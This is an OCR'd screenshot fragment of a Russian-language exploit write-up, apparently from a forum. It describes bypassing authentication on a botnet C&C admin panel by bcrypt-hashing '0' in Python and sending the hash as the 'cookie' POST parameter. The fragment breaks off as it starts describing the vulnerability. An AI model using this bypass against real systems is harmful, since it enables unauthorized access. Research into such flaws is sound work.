
Для эксплуатации мы просто берём 0 и
хешируем его bcrypt-ом при помощи Python.
Код:
Скопировать в буфер обмена
>>> import bcrypt

>>> bcrypt.hashpw(b'0', bcrypt.gensalt())

b'$2b$12$epI8aTs3z7yrhMiuyiX6OeFCfvgrGplQs
Всё, теперь мы можем использовать
"$2b$12$epI8aTs3z7yrhMiuyiX6OeFCfvgrGplQsAD
Hv/WlA1g.D6XMw/55K", как авторизационную
строку, а именно кладем её в POST параметр
“cookie” и мы сможем выполнять методы,
которым нужна авторизация в админ панели.
Описание уязвимости
Когда админ C&C создаёт другого пользователя